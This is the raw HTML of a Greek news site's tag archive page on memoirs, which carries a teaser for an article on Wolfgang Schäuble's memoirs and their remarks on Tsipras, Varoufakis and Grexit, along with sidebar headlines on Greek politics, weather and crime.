																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></aside>					</div>
					<div class="navbar-right">
																								                        						<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>
        <div class="site-wrap clearfix">	<div class="site-content">
					<header class="page-header archive-header">
					<div class="header-holder">
						<div class="rbc-container rb-p20-gutter">
									<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner rbc-container rb-p20-gutter"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to newsique.gr." href="https://newsique.gr" class="home" ><span property="name">newsique.gr</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://newsique.gr/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">ΑΠΟΜΝΗΜΟΝΕΥΜΑΤΑ</span><meta property="url" content="https://newsique.gr/tag/apomnimonevmata/"><meta property="position" content="3"></span></span>
			</aside>
									<h1 class="page-title archive-title">Ετικέτα: <span>ΑΠΟΜΝΗΜΟΝΕΥΜΑΤΑ</span></h1>
												</div>
					</div>
			</header>
						<div class="page-content archive-content rbc-content-section is-sidebar-right active-sidebar layout-classic">
			<div class="wrap rbc-wrap rbc-container rb-p20-gutter">
				<div id="main" class="site-main rbc-content">
					<div class="content-wrap">
												<div class="content-inner rb-row">
							<div class="rb-col-m12">		<div class="p-wrap p-classic post-434867">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/sti-dimosiotita-ta-apomnimonevmata-tou-soible-ti-grafei-gia-tsipra-varoufaki-kai-grexit/" aria-label="Στη δημοσιότητα τα απομνημονεύματα του Σόιμπλε &#8211; Τι γράφει για Τσίπρα, Βαρουφάκη και Grexit">
			<span class="rb-iwrap"><img loading="lazy" width="680" height="460" src="https://newsique.gr/wp-content/uploads/2020/04/b_soimple.jpg" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-46" href="https://newsique.gr/category/kosmos/" rel="category">ΚΟΣΜΟΣ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/sti-dimosiotita-ta-apomnimonevmata-tou-soible-ti-grafei-gia-tsipra-varoufaki-kai-grexit/" rel="bookmark">Στη δημοσιότητα τα απομνημονεύματα του Σόιμπλε &#8211; Τι γράφει για Τσίπρα, Βαρουφάκη και Grexit</a>
		</h2></div>
										<p class="entry-summary">Σήμερα δημοσιεύονται τα απομνημονεύματα του Σόιμπλε, μέσα στα οποία γράφει αρκετά για την ελληνική κρίση. «Αναμνήσεις. Η ζωή μου στην πολιτική» (Erinnerungen. Mein Leben in der Politik) είναι ο τίτλος των απομνημονευμάτων του Βόλφγκανγκ Σόιμπλε, που δημοσιεύονται σήμερα από τον						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2024-04-08T12:38:02+03:00">2 έτη πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/sti-dimosiotita-ta-apomnimonevmata-tou-soible-ti-grafei-gia-tsipra-varoufaki-kai-grexit/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Στη δημοσιότητα τα απομνημονεύματα του Σόιμπλε &#8211; Τι γράφει για Τσίπρα, Βαρουφάκη και Grexit&amp;url=https://newsique.gr/sti-dimosiotita-ta-apomnimonevmata-tou-soible-ti-grafei-gia-tsipra-varoufaki-kai-grexit/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div>						</div>
					</div>
									</div>
						<aside class="rbc-sidebar widget-area">
			<div class="sidebar-inner"><div id="pixwell_widget_follower-2" class="widget w-sidebar widget-social-follower"><h2 class="widget-title h4">Ακολουθήστε μας</h2>			<div class="social-follower is-light-text">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/newsique" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
															<span class="num-count h6">Facebook</span>
													</span>
						<span class="right-el">like</span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/newsique_gr" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></span>
															<span class="num-count h6">Twitter</span>
													</span>
						<span class="right-el">follow</span>
					</div>
							</div>
			</div><div class="widget w-sidebar newsi-widget"><div  class="newsi-0a9807b9d70a8da15a685617894949d1" id="newsi-0a9807b9d70a8da15a685617894949d1"></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-c228f9b85a29a9460b5207b9e4ce7580" id="newsi-c228f9b85a29a9460b5207b9e4ce7580"></div></div><div id="custom_html-2" class="widget_text widget w-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-container" style="text-align:center">
<div id="fb-root" style="margin-top:40px"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v18.0" nonce="sUXItMr7"></script>
<div class="fb-page" data-href="https://www.facebook.com/newsique.gr" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/newsique.gr" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/newsique.gr">Newsique</a></blockquote></div>
</div></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-6cf173eda674df7a6e3fa27ac9bf4b3c" id="newsi-6cf173eda674df7a6e3fa27ac9bf4b3c"></div></div><div class="widget widget-post" id="sb_post-1"><h3 class="widget-title">Δημοφιλή</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593417">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/o-pragmatikos-logos-pou-i-evi-ioannidou-stamatise-to-montelingk/" aria-label="Ο πραγματικός λόγος που η Εύη Ιωαννίδου σταμάτησε το μόντελινγκ">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/14-1-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/o-pragmatikos-logos-pou-i-evi-ioannidou-stamatise-to-montelingk/" rel="bookmark">Ο πραγματικός λόγος που η Εύη Ιωαννίδου σταμάτησε το μόντελινγκ</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593412">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/alexis-tsipras-echoume-pyxida-gia-tin-rota-tou-topou-to-taxidi-xanarchise/" aria-label="Αλέξης Τσίπρας: Έχουμε πυξίδα για την ρότα του τόπου, το ταξίδι ξανάρχισε">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/tsipras-ithaki11-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-echoume-pyxida-gia-tin-rota-tou-topou-to-taxidi-xanarchise/" rel="bookmark">Αλέξης Τσίπρας: Έχουμε πυξίδα για την ρότα του τόπου, το ταξίδι ξανάρχισε</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593394">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/kairos-anemoi-vroches-kai-chionia-sto-skiniko-ton-epomenon-imeron-voutia-tis-thermokrasias-se-oli-ti-chora-ti-lene-meteorologoi/" aria-label="Καιρός: Άνεμοι, βροχές και χιόνια στο σκηνικό των επόμενων ημερών – Βουτιά της θερμοκρασίας σε όλη τη χώρα, τι λένε μετεωρολόγοι">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/kairos-84-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kairos-anemoi-vroches-kai-chionia-sto-skiniko-ton-epomenon-imeron-voutia-tis-thermokrasias-se-oli-ti-chora-ti-lene-meteorologoi/" rel="bookmark">Καιρός: Άνεμοι, βροχές και χιόνια στο σκηνικό των επόμενων ημερών – Βουτιά της θερμοκρασίας σε όλη τη χώρα, τι λένε μετεωρολόγοι</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593395">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/i-kriti-apochaireta-ton-psarogianni-tis-sygkinisi-sto-teleftaio-antio-ston-gianni-xylouri/" aria-label="Η Κρήτη αποχαιρετά τον «Ψαρογιάννη» της – Συγκίνηση στο τελευταίο «αντίο» στον Γιάννη Ξυλούρη">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/xilouris1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-kriti-apochaireta-ton-psarogianni-tis-sygkinisi-sto-teleftaio-antio-ston-gianni-xylouri/" rel="bookmark">Η Κρήτη αποχαιρετά τον «Ψαρογιάννη» της – Συγκίνηση στο τελευταίο «αντίο» στον Γιάννη Ξυλούρη</a>
		</h6>		</div>
						</div>
			</div>			</div>
			</div><div class="widget widget-post" id="sb_post-3"><h3 class="widget-title">ΡΟΗ ΕΙΔΗΣΕΩΝ</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593417 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/o-pragmatikos-logos-pou-i-evi-ioannidou-stamatise-to-montelingk/" aria-label="Ο πραγματικός λόγος που η Εύη Ιωαννίδου σταμάτησε το μόντελινγκ">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/14-1-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/o-pragmatikos-logos-pou-i-evi-ioannidou-stamatise-to-montelingk/" rel="bookmark">Ο πραγματικός λόγος που η Εύη Ιωαννίδου σταμάτησε το μόντελινγκ</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-17T22:11:51+02:00">9 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/o-pragmatikos-logos-pou-i-evi-ioannidou-stamatise-to-montelingk/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ο πραγματικός λόγος που η Εύη Ιωαννίδου σταμάτησε το μόντελινγκ&amp;url=https://newsique.gr/o-pragmatikos-logos-pou-i-evi-ioannidou-stamatise-to-montelingk/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593369 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/pethane-o-alexandros-papadongonas-antinavarchos-kai-proin-ypourgos-tis-nd/" aria-label="Πέθανε ο Αλέξανδρος Παπαδόγγονας, αντιναύαρχος και πρώην υπουργός της ΝΔ">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/papadoggonas-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/pethane-o-alexandros-papadongonas-antinavarchos-kai-proin-ypourgos-tis-nd/" rel="bookmark">Πέθανε ο Αλέξανδρος Παπαδόγγονας, αντιναύαρχος και πρώην υπουργός της ΝΔ</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-17T19:55:22+02:00">11 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/pethane-o-alexandros-papadongonas-antinavarchos-kai-proin-ypourgos-tis-nd/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Πέθανε ο Αλέξανδρος Παπαδόγγονας, αντιναύαρχος και πρώην υπουργός της ΝΔ&amp;url=https://newsique.gr/pethane-o-alexandros-papadongonas-antinavarchos-kai-proin-ypourgos-tis-nd/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593370 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/k-mitsotakis-de-tha-dothoun-perissotera-chrimata-stous-agrotes/" aria-label="K. Μητσοτάκης: Δε θα δοθούν περισσότερα χρήματα στους αγρότες">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-mkt-809x420-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/k-mitsotakis-de-tha-dothoun-perissotera-chrimata-stous-agrotes/" rel="bookmark">K. Μητσοτάκης: Δε θα δοθούν περισσότερα χρήματα στους αγρότες</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-17T19:41:23+02:00">12 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/k-mitsotakis-de-tha-dothoun-perissotera-chrimata-stous-agrotes/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=K. Μητσοτάκης: Δε θα δοθούν περισσότερα χρήματα στους αγρότες&amp;url=https://newsique.gr/k-mitsotakis-de-tha-dothoun-perissotera-chrimata-stous-agrotes/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593372 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/agria-dolofonia-stin-aitoloakarnania/" aria-label="Άγρια δολοφονία στην Αιτωλοακαρνανία">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/ASTYNOMIKOS-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/agria-dolofonia-stin-aitoloakarnania/" rel="bookmark">Άγρια δολοφονία στην Αιτωλοακαρνανία</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-17T19:21:25+02:00">12 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/agria-dolofonia-stin-aitoloakarnania/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Άγρια δολοφονία στην Αιτωλοακαρνανία&amp;url=https://newsique.gr/agria-dolofonia-stin-aitoloakarnania/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593371 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/anakalyfthike-spania-morfi-diaviti-se-neogna/" aria-label="Ανακαλύφθηκε σπάνια μορφή διαβήτη σε νεογνά">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/baby-1178539-1280-768x511-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/anakalyfthike-spania-morfi-diaviti-se-neogna/" rel="bookmark">Ανακαλύφθηκε σπάνια μορφή διαβήτη σε νεογνά</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-17T19:00:24+02:00">12 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/anakalyfthike-spania-morfi-diaviti-se-neogna/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ανακαλύφθηκε σπάνια μορφή διαβήτη σε νεογνά&amp;url=https://newsique.gr/anakalyfthike-spania-morfi-diaviti-se-neogna/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593373 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/listeia-se-xenodocheio-ston-peiraia-synelifthi-anilikos-anaziteitai-akomi-ena-atomo/" aria-label="Ληστεία σε ξενοδοχείο στον Πειραιά: Συνελήφθη ανήλικος – Αναζητείται ακόμη ένα άτομο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/peripoliko-troxai-768x433-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/listeia-se-xenodocheio-ston-peiraia-synelifthi-anilikos-anaziteitai-akomi-ena-atomo/" rel="bookmark">Ληστεία σε ξενοδοχείο στον Πειραιά: Συνελήφθη ανήλικος – Αναζητείται ακόμη ένα άτομο</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-17T18:41:26+02:00">13 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/listeia-se-xenodocheio-ston-peiraia-synelifthi-anilikos-anaziteitai-akomi-ena-atomo/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
